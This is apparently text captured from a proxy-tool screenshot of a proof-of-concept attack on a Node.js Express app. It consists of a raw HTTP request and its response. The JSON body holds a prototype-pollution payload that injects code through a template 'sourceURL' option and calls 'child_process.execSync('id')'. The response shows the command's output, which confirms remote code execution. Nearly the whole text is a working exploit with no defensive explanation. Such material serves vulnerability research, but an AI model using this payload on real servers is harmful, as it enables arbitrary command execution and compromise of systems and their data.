 Request
Raw Params Headers Hex JSON Beautifier
POST / HTTP/1.1
Host: localhost:3000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 193
{"__proto__": {"sourceURL": "\u000areturn e => { for (var a in {}) { delete
Object.prototype[a]; } return
global.process.mainModule.constructor._load('child_process').execSync('id')}\u000a//"}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/octet-stream
Content-Length: 48
ETag: W/"30-KALXzb5i9cN2P4KLMeptPdEHtNo"
set-cookie:
thejs.session=s%3A88PxPC2QXR5JEnPX2AsCJKlEUqDLVmMM.fIcsOkYL4QPUUy%2BkH1p96eG7dqoRyK9wyqGQI0mJHg
U; Path=/; HttpOnly
Date: Tue, 02 Apr 2019 18:00:00 GMT
Connection: close
uid=1000(node) gid=1000(node) groups=1000(node)
离别歌@leavesongs.com